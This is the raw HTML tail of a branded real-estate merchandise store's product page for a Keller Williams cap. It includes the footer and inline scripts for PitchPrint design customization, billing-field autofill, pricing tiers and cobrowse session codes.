					<img width="324" height="216" src="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-HIlls_License-Plate_blk-324x216.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Keller Williams Seven Hills | License plate" />					<span class="storefront-product-pagination__title">Keller Williams Seven Hills | License plate</span>
				</a>
			
							<a href="https://shopbkco.com/product/keller-williams-seven-hills-new-era-full-fabric-adjustable-structured-cap/" rel="next">
					<img width="324" height="216" src="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Full-Fabric-Adjustable-Structured-Cap-324x216.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Keller Williams Seven Hills | New Era® Full Fabric - Adjustable Structured Cap" />					<span class="storefront-product-pagination__title">Keller Williams Seven Hills | New Era® Full Fabric - Adjustable Structured Cap</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://store.coalitionpg.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://store.coalitionpg.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://store.coalitionpg.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://shopbkco.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://shopbkco.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://shopbkco.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://shopbkco.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://shopbkco.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://shopbkco.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://shopbkco.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://shopbkco.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://shopbkco.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://shopbkco.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://store.coalitionpg.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://store.coalitionpg.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://store.coalitionpg.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://shopbkco.com/wp-content/uploads/2022/10/KW-Seven-Hills_New-Era-Camo-Flat-Bill-Snapback-Cap-1024x683.png" class="attachment-large size-large" alt="Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Keller Williams Seven Hills | New Era ® Camo Flat Bill Snapback Cap</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.00</span></span></span>
													</div>
						<a href="/product/keller-williams-seven-hills-new-era-camo-flat-bill-snapback-cap/?add-to-cart=376874" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://c21.agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
